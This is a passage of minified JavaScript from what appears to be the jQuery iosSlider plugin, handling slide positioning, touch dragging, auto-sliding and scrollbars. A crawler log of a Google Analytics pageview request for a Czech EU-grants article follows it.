h=G-a(g[L]).outerWidth(!0);A[L]=h;j.splice(0,0,-1*h+p);j.splice(j.length-1,1);G=-1*j[0]+p;y=G+y-J;m--}}t[t.length]=k}A=!1;c=d.calcActiveOffset(r,k,j,J,m,C,I[s],s);G=(c+m+C)%C;r.snapToChildren&&(r.infiniteSlider?G!=aa[s]&&(A=!0):c!=I[s]&&(A=!0),0>E&&!A?(c++,c>=q.length&&!r.infinteSlider&&(c=q.length-1)):0<E&&!A&&(c--,0>c&&!r.infinteSlider&&(c=0)));if(r.snapToChildren||(k>-1*f[s]||k<-1*n[s])&&!r.infiniteSlider){k=d.getSliderOffset(e,"x");for(t.splice(0,t.length);k<j[c]-0.5||k>j[c]+0.5;)k=(k-j[c])*snapFrictionCoefficient+ j[c],t[t.length]=k;t[t.length]=j[c]}E=1;0!=t.length%2&&(E=0);for(k=0;k<b.length;k++)clearTimeout(b[k]);m=(c+m+C)%C;G=0;for(k=E;k<t.length;k+=2)if(k==E||1<Math.abs(t[k]-G)||k>=t.length-2)G=t[k],b[b.length]=d.slowScrollHorizontalIntervalTimer(10*k,e,g,t[k],u,Q,J,z,w,K,c,v,q,l,C,s,p,m,r);G=(c+x[s]+C)%C;""!=r.onSlideComplete&&(b[b.length]=d.onSlideCompleteTimer(10*(k+1),r,e,a(e).children(":eq("+G+")"),G,s));ia[s]=b;d.hideScrollbar(r,b,k,t,u,Q,J,w,K,s)},onSlideComplete:function(e,g,b,u,c){var t=oa[c]!= u?!0:!1;b=new d.args(e,a(g),b,u,u,t);a(g).parent().data("args",b);if(""!=e.onSlideComplete)e.onSlideComplete(b);oa[c]=u},getSliderOffset:function(e,d){var b=0;d="x"==d?4:5;if(ca&&!Z&&!$){for(var b=["-webkit-transform","-moz-transform","transform"],u=0;u<b.length;u++)if(void 0!=a(e).css(b[u])&&0<a(e).css(b[u]).length){var c=a(e).css(b[u]).split(",");break}b=parseInt(c[d],10)}else b=parseInt(a(e).css("left"),10);return b},setSliderOffset:function(e,d){ca&&!Z&&!$?a(e).css({webkitTransform:"matrix(1,0,0,1,"+ d+",0)",MozTransform:"matrix(1,0,0,1,"+d+",0)",transform:"matrix(1,0,0,1,"+d+",0)"}):a(e).css({left:d+"px"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(ga="-webkit-grab",ta="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?(ga="move",ta="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?na=Z=!0:null!=navigator.userAgent.match("MSIE 8")?na=$=!0:null!=navigator.userAgent.match("MSIE 9")&&(na=!0)},has3DTransform:function(){var e=!1,d=a("<div />").css({webkitTransform:"matrix(1,1,1,1,1,1)", MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==d.attr("style")?e=!1:void 0!=d.attr("style")&&(e=!0);return e},getSlideNumber:function(a,d,b){return(a-x[d]+b)%b},calcActiveOffset:function(a,d,b,u){var c=!1;a=[];for(var t,f=0;f<b.length;f++)b[f]<=d&&b[f]>d-u&&(!c&&b[f]!=d&&(a[a.length]=b[f-1]),a[a.length]=b[f],c=!0);0==a.length&&(a[0]=b[b.length-1]);for(f=c=0;f<a.length;f++){var n=Math.abs(d-a[f]);n<u&&(c=a[f],u=n)}for(f=0;f<b.length;f++)c==b[f]&&(t=f);return t},changeSlide:function(e, g,b,f,c,t,n,J,z,w,K,v,q,s,l,C,m){d.autoSlidePause(q);for(var j=0;j<f.length;j++)clearTimeout(f[j]);var p=Math.ceil(m.autoSlideTransTimer/10)+1,r=d.getSliderOffset(g,"x"),k=v[e],E=k-r;if(m.infiniteSlider){e=(e-x[q]+2*l)%l;j=!1;0==e&&2==l&&(e=l,v[e]=v[e-1]-a(b).eq(0).outerWidth(!0),j=!0);k=v[e];E=k-r;k=[v[e]-a(g).width(),v[e]+a(g).width()];j&&v.splice(v.length-1,1);for(j=0;j<k.length;j++)Math.abs(k[j]-r)<Math.abs(E)&&(E=k[j]-r)}var k=[],A;d.showScrollbar(m,c);for(j=0;j<=p;j++)A=j,A/=p,A--,A=r+E*(Math.pow(A, 5)+1),k[k.length]=A;for(j=r=0;j<k.length;j++){if(0==j||1<Math.abs(k[j]-r)||j>=k.length-2)r=k[j],f[j]=d.slowScrollHorizontalIntervalTimer(10*(j+1),g,b,k[j],c,t,n,J,z,w,e,K,v,s,l,q,C,e,m);0==j&&""!=m.onSlideStart&&(p=(I[q]+x[q]+l)%l,m.onSlideStart(new d.args(m,g,a(g).children(":eq("+p+")"),p,e,!1)))}r=!1;p=(e+x[q]+l)%l;m.infiniteSlider?p!=aa[q]&&(r=!0):e!=I[q]&&(r=!0);r&&""!=m.onSlideComplete&&(f[f.length]=d.onSlideCompleteTimer(10*(j+1),m,g,a(g).children(":eq("+p+")"),p,q));ia[q]=f;d.hideScrollbar(m, f,j,k,c,t,n,z,w,q);d.autoSlide(g,b,f,c,t,n,J,z,w,K,v,q,s,l,C,m)},autoSlide:function(a,g,b,f,c,t,n,J,z,w,K,v,q,s,l,C){if(!C.autoSlide)return!1;d.autoSlidePause(v);ha[v]=setTimeout(function(){!C.infiniteSlider&&I[v]>K.length-1&&(I[v]-=s);d.changeSlide((I[v]+x[v]+s+1)%s,a,g,b,f,c,t,n,J,z,w,K,v,q,s,l,C);d.autoSlide(a,g,b,f,c,t,n,J,z,w,K,v,q,s,l,C)},C.autoSlideTimer+C.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(ha[a])},isUnselectable:function(d,g){return""!=g.unselectableSelector&&1== a(d).closest(g.unselectableSelector).size()?!0:!1},slowScrollHorizontalIntervalTimer:function(a,g,b,f,c,t,n,x,z,w,I,v,q,s,l,C,m,j,p){return setTimeout(function(){d.slowScrollHorizontalInterval(g,b,f,c,t,n,x,z,w,I,v,q,s,l,C,m,j,p)},a)},onSlideCompleteTimer:function(a,g,b,f,c,t){return setTimeout(function(){d.onSlideComplete(g,b,f,c,t)},a)},hideScrollbarIntervalTimer:function(a,g,b,f,c,t,n,x,z,w){return setTimeout(function(){d.hideScrollbarInterval(g,b,f,c,t,n,x,z,w)},a)},args:function(e,f,b,n,c,t){this.settings= e;this.data=a(f).parent().data("iosslider");this.slideChanged=t;this.sliderObject=f;this.sliderContainerObject=a(f).parent();this.currentSlideObject=b;this.currentSlideNumber=n+1;this.targetSlideObject=a(f).children(":eq("+c+")");this.targetSlideNumber=c+1;this.currentSliderOffset=-1*d.getSliderOffset(f,"x");try{this.prevSlideNumber=void 0==a(f).parent().data("args")?e.startAtSlide:a(f).parent().data("args").prevSlideNumber==this.currentSlideNumber?a(f).parent().data("args").currentSlideNumber:a(f).parent().data("args").prevSlideNumber, this.prevSlideObject=a(f).children(":eq("+this.prevSlideNumber+")")}catch(x){}},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};d.setBrowserInfo();var N={init:function(e,g){ca=d.has3DTransform();var b=a.extend(!0,{elasticPullResistance:0.6,frictionCoefficient:0.92,elasticFrictionCoefficient:0.6,snapFrictionCoefficient:0.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1, scrollbarHide:!0,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:0.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:0.9,desktopClickDrag:!1,keyboardControls:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,infiniteSlider:!1, stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},e);void 0==g&&(g=this);return a(g).each(function(){function e(){d.autoSlidePause(c);wa=a(D).find("a");za=a(D).find("[onclick]");pa=a(D).find("*");a(j).css("width","");a(j).css("height","");a(D).css("width","");B=a(D).children().not("script").get();ja=[];W=[];a(B).css("width","");n[c]=0;h=[];l=a(j).parent().width(); p=a(j).outerWidth(!0);b.responsiveSlideContainer&&(p=a(j).outerWidth(!0)>l?l:a(j).outerWidth(!0));a(j).css({position:b.stageCSS.position,top:b.stageCSS.top,left:b.stageCSS.left,overflow:b.stageCSS.overflow,zIndex:b.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",width:p});a(b.unselectableSelector).css({cursor:"default"});for(var F=0;F<B.length;F++){ja[F]=a(B[F]).width();W[F]=a(B[F]).outerWidth(!0);var u=W[F];b.responsiveSlides&&(u=W[F]>p?p+-1*(W[F]-ja[F]):ja[F],a(B[F]).css({width:u})); a(B[F]).css({webkitBackfaceVisibility:"hidden",position:"absolute",top:0});h[F]=-1*n[c];n[c]=n[c]+u+(W[F]-ja[F])}b.snapSlideCenter&&(m=0.5*(p-W[0]),b.responsiveSlides&&W[0]>p&&(m=0));va[c]=2*n[c];for(F=0;F<B.length;F++)d.setSliderOffset(a(B[F]),-1*h[F]+n[c]+m),h[F]-=n[c];if(!b.infiniteSlider&&!b.snapSlideCenter){for(F=0;F<h.length&&!(h[F]<=-1*(2*n[c]-p));F++)ha=F;h.splice(ha+1,h.length);h[h.length]=-1*(2*n[c]-p)}for(F=0;F<h.length;F++)L[F]=h[F];G&&(b.startAtSlide=P[c].startAtSlide>h.length?h.length: P[c].startAtSlide,b.infiniteSlider?(b.startAtSlide=(P[c].startAtSlide-1+H)%H,I[c]=P[c].startAtSlide):(b.startAtSlide=0>P[c].startAtSlide-1?h.length-1:P[c].startAtSlide,I[c]=P[c].startAtSlide-1),aa[c]=I[c]);f[c]=n[c]+m;a(D).css({position:"relative",cursor:ga,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:n[c]+"px"});X=n[c];n[c]=2*n[c]-p+2*m;(R=X<p?!0:!1)&&a(D).css({cursor:"default"});C=a(j).parent().outerHeight(!0);r=a(j).height();b.responsiveSlideContainer&&(r=r>C?C:r);a(j).css({height:r}); d.setSliderOffset(D,h[I[c]]);if(b.infiniteSlider&&!R){d.getSliderOffset(a(D),"x");for(F=-1*((x[c]+H)%H);0>F;){var A=0,y=d.getSliderOffset(a(B[0]),"x");a(B).each(function(a){d.getSliderOffset(this,"x")<y&&(y=d.getSliderOffset(this,"x"),A=a)});u=f[c]+X;d.setSliderOffset(a(B)[A],u);f[c]=-1*h[1]+m;n[c]=f[c]+X-p;h.splice(0,1);h.splice(h.length,0,-1*u+m);F++}for(;0<-1*h[0]-X+m&&b.snapSlideCenter&&G;){var J=0,Aa=d.getSliderOffset(a(B[0]),"x");a(B).each(function(a){d.getSliderOffset(this,"x")>Aa&&(Aa=d.getSliderOffset(this, "x"),J=a)});u=f[c]-W[J];d.setSliderOffset(a(B)[J],u);h.splice(0,0,-1*u+m);h.splice(h.length-1,1);f[c]=-1*h[0]+m;n[c]=f[c]+X-p;x[c]--;I[c]++}}d.setSliderOffset(D,h[I[c]]);!M&&!b.desktopClickDrag&&a(D).css({cursor:"default"});b.scrollbar&&(a("."+z).css({margin:b.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+z+" ."+w).css({border:b.scrollbarBorder}),k=parseInt(a("."+z).css("marginLeft"))+parseInt(a("."+z).css("marginRight")),E=parseInt(a("."+z+" ."+w).css("borderLeftWidth"),10)+parseInt(a("."+ z+" ."+w).css("borderRightWidth"),10),q=""!=b.scrollbarContainer?a(b.scrollbarContainer).width():p,s=(q-k)/H,b.scrollbarHide||(N=b.scrollbarOpacity),a("."+z).css({position:"absolute",left:0,width:q-k+"px",margin:b.scrollbarMargin}),"top"==b.scrollbarLocation?a("."+z).css("top","0"):a("."+z).css("bottom","0"),a("."+z+" ."+w).css({borderRadius:b.scrollbarBorderRadius,background:b.scrollbarBackground,height:b.scrollbarHeight,width:s-E+"px",minWidth:b.scrollbarHeight,border:b.scrollbarBorder,webkitPerspective:1E3, webkitBackfaceVisibility:"hidden",position:"relative",opacity:N,filter:"alpha(opacity:"+100*N+")",boxShadow:b.scrollbarShadow}),d.setSliderOffset(a("."+z+" ."+w),Math.floor((-1*h[I[c]]-f[c]+m)/(n[c]-f[c]+m)*(q-k-s))),a("."+z).css({display:"block"}),K=a("."+z+" ."+w),v=a("."+z));b.scrollbarDrag&&!R&&a("."+z+" ."+w).css({cursor:ga});b.infiniteSlider&&(O=(n[c]+p)/3);""!=b.navSlideSelector&&a(b.navSlideSelector).each(function(F){a(this).css({cursor:"pointer"});a(this).unbind(Y).bind(Y,function(){d.changeSlide(F, D,B,g,w,s,p,q,k,E,L,h,c,O,H,m,b)})});""!=b.navPrevSelector&&(a(b.navPrevSelector).css({cursor:"pointer"}),a(b.navPrevSelector).unbind(Y).bind(Y,function(){var a=(I[c]+x[c]+H)%H;(0<a||b.infiniteSlider)&&d.changeSlide(a-1,D,B,g,w,s,p,q,k,E,L,h,c,O,H,m,b)}));""!=b.navNextSelector&&(a(b.navNextSelector).css({cursor:"pointer"}),a(b.navNextSelector).unbind(Y).bind(Y,function(){var a=(I[c]+x[c]+H)%H;(a<h.length-1||b.infiniteSlider)&&d.changeSlide(a+1,D,B,g,w,s,p,q,k,E,L,h,c,O,H,m,b)}));b.autoSlide&&!R&& (""!=b.autoSlideToggleSelector&&(a(b.autoSlideToggleSelector).css({cursor:"pointer"}),a(b.autoSlideToggleSelector).unbind(Y).bind(Y,function(){ea?(d.autoSlide(D,B,g,w,s,p,q,k,E,L,h,c,O,H,m,b),ea=!1,a(b.autoSlideToggleSelector).removeClass("on")):(d.autoSlidePause(c),ea=!0,a(b.autoSlideToggleSelector).addClass("on"))})),!ea&&!R&&d.autoSlide(D,B,g,w,s,p,q,k,E,L,h,c,O,H,m,b),M?a(j).bind("touchend.iosSliderEvent",function(){!ea&&!R&&d.autoSlide(D,B,g,w,s,p,q,k,E,L,h,c,O,H,m,b)}):(a(j).bind("mouseenter.iosSliderEvent", function(){d.autoSlidePause(c)}),a(j).bind("mouseleave.iosSliderEvent",function(){!ea&&!R&&d.autoSlide(D,B,g,w,s,p,q,k,E,L,h,c,O,H,m,b)})));a(j).data("iosslider",{obj:Ba,settings:b,scrollerNode:D,slideNodes:B,numberOfSlides:H,centeredSlideOffset:m,sliderNumber:c,originalOffsets:L,childrenOffsets:h,sliderMax:n[c],scrollbarClass:w,scrollbarWidth:s,scrollbarStageWidth:q,stageWidth:p,scrollMargin:k,scrollBorder:E,infiniteSliderOffset:x[c],infiniteSliderWidth:O});G=!1;return!0}ma++;var c=ma,g=[];P[c]= b;f[c]=0;n[c]=0;var Q=[0,0],J=[0,0],z="scrollbarBlock"+ma,w="scrollbar"+ma,K,v,q,s,l,C,m=0,j=a(this),p,r,k,E,A,G=!0,y=-1,h,L=[],N=0,T=0,ca=0,D=a(this).children(":first-child"),B,ja,W,H=a(D).children().not("script").size(),U=!1,ha=0,xa=!1,qa=void 0,O;x[c]=0;var R=!1;oa[c]=-1;var ea=!1;ua[c]=!1;var ra,sa=!1,ka=!1,X,Y=M?"touchstart.iosSliderEvent":"click.iosSliderEvent",wa,za,pa;da[c]=!1;ia[c]=[];b.scrollbarDrag&&(b.scrollbar=!0,b.scrollbarHide=!1);var Ba=a(this);if(void 0!=Ba.data("iosslider"))return!0; a(this).find("img").bind("dragstart.iosSliderEvent",function(a){a.preventDefault()});b.infiniteSlider&&(b.scrollbar=!1);b.scrollbar&&(""!=b.scrollbarContainer?a(b.scrollbarContainer).append("<div class = '"+z+"'><div class = '"+w+"'></div></div>"):a(D).parent().append("<div class = '"+z+"'><div class = '"+w+"'></div></div>"));if(!e())return!0;a(this).find("a").bind("mousedown",d.preventDrag);a(this).find("[onclick]").bind("click",d.preventDrag).each(function(){a(this).data("onclick",this.onclick)}); var y=d.calcActiveOffset(b,d.getSliderOffset(a(D),"x"),h,p,x[c],H,void 0,c),y=(y+x[c]+H)%H,fa=new d.args(b,D,a(D).children(":eq("+y+")"),y,y,!1);a(j).data("args",fa);if(""!=b.onSliderLoaded)b.onSliderLoaded(fa);oa[c]=y;if(P[c].responsiveSlides||P[c].responsiveSlideContainer)y=Ca?"orientationchange":"resize",a(window).bind(y+".iosSliderEvent",function(){if(!e())return!0;var c=a(j).data("args");if(""!=b.onSliderResize)b.onSliderResize(c)});b.keyboardControls&&!R&&a(document).bind("keydown.iosSliderEvent", function(a){!Z&&!$&&(a=a.originalEvent);switch(a.keyCode){case 37:a=(I[c]+x[c]+H)%H;(0<a||b.infiniteSlider)&&d.changeSlide(a-1,D,B,g,w,s,p,q,k,E,L,h,c,O,H,m,b);break;case 39:a=(I[c]+x[c]+H)%H,(a<h.length-1||b.infiniteSlider)&&d.changeSlide(a+1,D,B,g,w,s,p,q,k,E,L,h,c,O,H,m,b)}});if(M||b.desktopClickDrag){var fa=M?"touchstart.iosSliderEvent":"mousedown.iosSliderEvent",la=a(D),y=a(D),ya=!1;b.scrollbarDrag&&(la=la.add(K),y=y.add(v));a(la).bind(fa,function(e){if(da[c]||R||(ya=d.isUnselectable(e.target, b)))return!0;ra=a(this)[0]===a(K)[0]?K:D;!Z&&!$&&(e=e.originalEvent);d.autoSlidePause(c);pa.unbind(".disableClick");M?(eventX=e.touches[0].pageX,eventY=e.touches[0].pageY):(window.getSelection?window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges():document.selection&&document.selection.empty(),eventX=e.pageX,eventY=e.pageY,xa=!0,qa=D,a(this).css({cursor:ta}));Q=[0,0];J=[0,0];V=0;U=!1;for(e=0;e<g.length;e++)clearTimeout(g[e]); e=d.getSliderOffset(D,"x");e>-1*f[c]+m+X?(e=-1*f[c]+m+X,d.setSliderOffset(a("."+w),e),a("."+w).css({width:s-E+"px"})):e<-1*n[c]&&(d.setSliderOffset(a("."+w),q-k-s),a("."+w).css({width:s-E+"px"}));e=a(this)[0]===a(K)[0]?f[c]:0;T=-1*(d.getSliderOffset(this,"x")-eventX-e);d.getSliderOffset(this,"y");Q[1]=eventX;J[1]=eventY;ka=!1});fa=M?"touchmove.iosSliderEvent":"mousemove.iosSliderEvent";a(y).bind(fa,function(e){!Z&&!$&&(e=e.originalEvent);if(da[c]||R||ya)return!0;var g=0;M||(window.getSelection?window.getSelection().empty? window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges():document.selection&&document.selection.empty());if(M)eventX=e.touches[0].pageX,eventY=e.touches[0].pageY;else if(eventX=e.pageX,eventY=e.pageY,!xa||!na&&("undefined"!=typeof e.webkitMovementX||"undefined"!=typeof e.webkitMovementY)&&0===e.webkitMovementY&&0===e.webkitMovementX)return!1;Q[0]=Q[1];Q[1]=eventX;V=(Q[1]-Q[0])/2;J[0]=J[1];J[1]=eventY;ba=(J[1]-J[0])/2;if(!U){var u=(I[c]+x[c]+H)%H, u=new d.args(b,D,a(D).children(":eq("+u+")"),u,u,!1);a(j).data("args",u);if(""!=b.onSlideStart)b.onSlideStart(u)}if((3<ba||-3>ba)&&3>V&&-3<V&&M&&!U)sa=!0;(5<V||-5>V)&&M?(e.preventDefault(),U=!0):M||(U=!0);if(U&&!sa){var u=d.getSliderOffset(D,"x"),l=a(this)[0]===a(v)[0]?f[c]:m,t=a(this)[0]===a(v)[0]?(f[c]-n[c]-m)/(q-k-s):1,r=a(this)[0]===a(v)[0]?b.scrollbarElasticPullResistance:b.elasticPullResistance,z=b.snapSlideCenter&&a(this)[0]===a(v)[0]?0:m,C=b.snapSlideCenter&&a(this)[0]===a(v)[0]?m:0;M&&(ca!= e.touches.length&&(T=-1*u+eventX),ca=e.touches.length);if(b.infiniteSlider){if(u<=-1*n[c]){var y=a(D).width();if(u<=-1*va[c]){var G=-1*L[0];a(B).each(function(b){d.setSliderOffset(a(B)[b],G+m);b<h.length&&(h[b]=-1*G);G+=a(this).outerWidth(!0)});T-=-1*h[0];f[c]=-1*h[0]+m;n[c]=f[c]+y-p;x[c]=0}else{var K=0,O=d.getSliderOffset(a(B[0]),"x");a(B).each(function(a){d.getSliderOffset(this,"x")<O&&(O=d.getSliderOffset(this,"x"),K=a)});r=f[c]+y;d.setSliderOffset(a(B)[K],r);f[c]=-1*h[1]+m;n[c]=f[c]+y-p;h.splice(0, 1);h.splice(h.length,0,-1*r+m);x[c]++}}if(u>=-1*f[c]||0<=u)if(y=a(D).width(),0<=u){G=-1*L[0];a(B).each(function(b){d.setSliderOffset(a(B)[b],G+m);b<h.length&&(h[b]=-1*G);G+=a(this).outerWidth(!0)});T+=-1*h[0];f[c]=-1*h[0]+m;n[c]=f[c]+y-p;for(x[c]=H;0<-1*h[0]-y+m;){var N=0,P=d.getSliderOffset(a(B[0]),"x");a(B).each(function(a){d.getSliderOffset(this,"x")>P&&(P=d.getSliderOffset(this,"x"),N=a)});r=f[c]-a(B[N]).outerWidth(!0);d.setSliderOffset(a(B)[N],r);h.splice(0,0,-1*r+m);h.splice(h.length-1,1);f[c]= -1*h[0]+m;n[c]=f[c]+y-p;x[c]--;I[c]++}}else N=0,P=d.getSliderOffset(a(B[0]),"x"),a(B).each(function(a){d.getSliderOffset(this,"x")>P&&(P=d.getSliderOffset(this,"x"),N=a)}),r=f[c]-a(B[N]).outerWidth(!0),d.setSliderOffset(a(B)[N],r),h.splice(0,0,-1*r+m),h.splice(h.length-1,1),f[c]=-1*h[0]+m,n[c]=f[c]+y-p,x[c]--}else y=a(D).width(),u>-1*f[c]+m&&(g=-1*(f[c]+-1*(T-l-eventX+z)*t-l)*r/t),u<-1*n[c]&&(g=-1*(n[c]+C+-1*(T-l-eventX)*t-l)*r/t);d.setSliderOffset(D,-1*(T-l-eventX-g)*t-l+C);b.scrollbar&&(d.showScrollbar(b, w),S=Math.floor((T-eventX-g-f[c]+z)/(n[c]-f[c]+m)*(q-k-s)*t),l=s,u>=-1*f[c]+z+y?(l=s-E- -1*S,d.setSliderOffset(a("."+w),0),a("."+w).css({width:l+"px"})):u<=-1*n[c]+1?(l=q-k-E-S,d.setSliderOffset(a("."+w),S),a("."+w).css({width:l+"px"})):d.setSliderOffset(a("."+w),S));M&&(A=e.touches[0].pageX);e=!1;g=d.calcActiveOffset(b,-1*(T-eventX-g),h,p,x[c],H,void 0,c);y=(g+x[c]+H)%H;b.infiniteSlider?y!=aa[c]&&(e=!0):g!=I[c]&&(e=!0);if(e&&(I[c]=g,aa[c]=y,ka=!0,u=new d.args(b,D,a(D).children(":eq("+y+")"),y,y, !0),a(j).data("args",u),""!=b.onSlideChange))b.onSlideChange(u)}});a(la).bind("touchend.iosSliderEvent",function(a){a=a.originalEvent;if(da[c]||R||ya)return!0;if(0!=a.touches.length)for(var e=0;e<a.touches.length;e++)a.touches[e].pageX==A&&d.slowScrollHorizontal(D,B,g,w,V,ba,s,p,q,k,E,L,h,c,O,H,ra,ka,m,b);else d.slowScrollHorizontal(D,B,g,w,V,ba,s,p,q,k,E,L,h,c,O,H,ra,ka,m,b);sa=!1});if(!M){y=a(window);if($||Z)y=a(document);a(y).bind("mouseup.iosSliderEvent"+c,function(){U?wa.unbind("click.disableClick").bind("click.disableClick", d.preventClick):wa.unbind("click.disableClick").bind("click.disableClick",d.enableClick);za.each(function(){this.onclick=function(b){if(U)return!1;a(this).data("onclick").call(this,b||window.event)}});1.8<=parseFloat(a().jquery)?pa.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!U)return!1;a(this).one("click.disableClick",d.preventClick);var b=a._data(this,"events").click,c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&& pa.each(function(){var b=a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!U)return!1;a(this).one("click.disableClick",d.preventClick);var b=a(this).data("events").click,c=b.pop();b.splice(0,0,c)}});if(!ua[c]){if(R)return!0;a(la).css({cursor:ga});xa=!1;if(void 0==qa)return!1;d.slowScrollHorizontal(qa,B,g,w,V,ba,s,p,q,k,E,L,h,c,O,H,ra,ka,m,b);qa=void 0}sa=!1})}}})},destroy:function(e,g){void 0==g&&(g=this);return a(g).each(function(){var b=a(this),g= b.data("iosslider");if(void 0==g)return!1;void 0==e&&(e=!0);d.autoSlidePause(g.sliderNumber);ua[g.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+g.sliderNumber);a(window).unbind(".iosSliderEvent");a(document).unbind(".iosSliderEvent-"+g.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");e&&(a(this).attr("style",""),a(this).children(":first-child").attr("style", ""),a(this).children(":first-child").children().attr("style",""),a(g.settings.navSlideSelector).attr("style",""),a(g.settings.navPrevSelector).attr("style",""),a(g.settings.navNextSelector).attr("style",""),a(g.settings.autoSlideToggleSelector).attr("style",""),a(g.settings.unselectableSelector).attr("style",""));g.settings.scrollbar&&a(".scrollbarBlock"+g.sliderNumber).remove();for(var g=ia[g.sliderNumber],c=0;c<g.length;c++)clearTimeout(g[c]);b.removeData(["iosslider","args"])})},update:function(e){void 0== e&&(e=this);return a(e).each(function(){var e=a(this),b=e.data("iosslider");if(void 0==b)return!1;N.destroy(!1,this);b.settings.startAtSlide=e.data("args").currentSlideNumber;1!=b.numberOfSlides&&b.settings.infiniteSlider&&(b.settings.startAtSlide=(I[b.sliderNumber]+1+x[b.sliderNumber]+b.numberOfSlides)%b.numberOfSlides);N.init(b.settings,this);e=new d.args(b.settings,b.scrollerNode,a(b.scrollerNode).children(":eq("+(b.settings.startAtSlide-1)+")"),b.settings.startAtSlide-1,b.settings.startAtSlide- 1,!1);a(b.stageNode).data("args",e);if(""!=b.settings.onSliderUpdate)b.settings.onSliderUpdate(e)})},addSlide:function(e,d){return this.each(function(){var b=a(this),f=b.data("iosslider");if(void 0==f)return!1;f.settings.infiniteSlider?(1==d?a(f.scrollerNode).children(":eq(0)").before(e):a(f.scrollerNode).children(":eq("+(d-2)+")").after(e),-1>x[f.sliderNumber]&&I[f.sliderNumber]--,b.data("args").currentSlideNumber>=d&&I[f.sliderNumber]++):(d<=f.numberOfSlides?a(f.scrollerNode).children(":eq("+(d- 1)+")").before(e):a(f.scrollerNode).children(":eq("+(d-2)+")").after(e),b.data("args").currentSlideNumber>=d&&b.data("args").currentSlideNumber++);b.data("iosslider").numberOfSlides++;N.update(this)})},removeSlide:function(e){return this.each(function(){var d=a(this).data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+(e-1)+")").remove();I[d.sliderNumber]>e-1&&I[d.sliderNumber]--;N.update(this)})},goToSlide:function(e,f){void 0==f&&(f=this);return a(f).each(function(){var b= a(this).data("iosslider");if(void 0==b)return!1;e=e>b.childrenOffsets.length?b.childrenOffsets.length-1:e-1;d.changeSlide(e,a(b.scrollerNode),a(b.slideNodes),ia[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.sliderNumber,b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);I[b.sliderNumber]=e})},lock:function(){return this.each(function(){var d=a(this).data("iosslider");if(void 0== d)return!1;da[d.sliderNumber]=!0})},unlock:function(){return this.each(function(){var d=a(this).data("iosslider");if(void 0==d)return!1;da[d.sliderNumber]=!1})},getData:function(){return this.each(function(){var d=a(this).data("iosslider");return void 0==d?!1:d})}};a.fn.iosSlider=function(d){if(N[d])return N[d].apply(this,Array.prototype.slice.call(arguments,1));if("object"===typeof d||!d)return N.init.apply(this,arguments);a.error("invalid method call!")}})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1500915372&t=pageview&_s=1&dl=https%3A%2F%2Fdotace-eu.eu%2Fjak-si-zalozit-ve-firme-detskou-skupinu-i-to-resili-personaliste-na-hr-clubu-v-brne%2F&ul=en-us%40posix&dt=Jak%20si%20zalo%C5%BEit%20ve%20firm%C4%9B%20d%C4%9Btskou%20skupinu%2C%20i%20to%20%C5%99e%C5%A1ili%20personalist%C3%A9%20na%20HR%20Clubu%20v%20Brn%C4%9B%20%7C%20Dotace%20EU&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=577286396&gjid=2060989652&cid=1482795679.1768388648&tid=UA-83615472-12&_gid=1469877597.1768388648&_r=1&_slc=1&z=347432924
body_size: -828
content:
2,cG-W4Q6P2W1QT